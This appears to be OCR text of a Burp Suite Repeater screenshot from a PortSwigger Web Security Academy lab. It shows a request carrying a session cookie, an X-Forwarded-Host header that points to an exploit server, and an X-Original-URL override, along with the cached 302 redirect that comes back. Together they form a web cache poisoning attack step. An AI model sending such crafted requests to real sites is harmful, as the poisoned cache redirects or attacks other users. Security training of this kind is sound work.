 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a3900fd04cc1f54c0439a2c008e
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a3900fd04cc1f54c0439a2c008e00af.web-security-academy.net
3 X-Forwarded-Host:
exploit-0aa1009404491f3ec01599d5012f0072.exploit-server.net
4 X-Original-URL: /setlang\es
5 Cookie: session=lHdnuidz8wRrOSnrrehv3nZ0H5vph9UL; lang=es
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /setlang/es
3 Cache-Control: max-age=30
4 Age: 14
5 X-Cache: hit
6 Connection: close
7 Content-Length: 0
8
9